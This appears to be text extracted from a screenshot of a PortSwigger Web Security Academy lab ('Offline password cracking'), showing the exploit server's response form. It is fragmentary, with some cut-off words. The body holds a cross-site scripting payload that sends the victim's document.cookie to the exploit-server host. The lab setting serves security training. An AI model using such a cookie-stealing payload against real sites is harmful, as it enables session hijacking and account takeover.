 Nov 23 05:05
e pas
CrackStation - Online Pas
3cf7a94810d65490171001f.exploit-server.net
WebSecurity
Academy
Offline password cracking
Back to lab
Back to lab description
LAB
Not solved
Craft a response
URL: https://exploit-0abe005e03cf7a94810d65490171001f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
<script>document.location='https://exploit-0abe005e03cf7a94810d65490171001f.exploit-server.net/exploit/'+document.cookie</script>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PortSwigger Store</title>
<style>
* {
Store
View exploit
Access log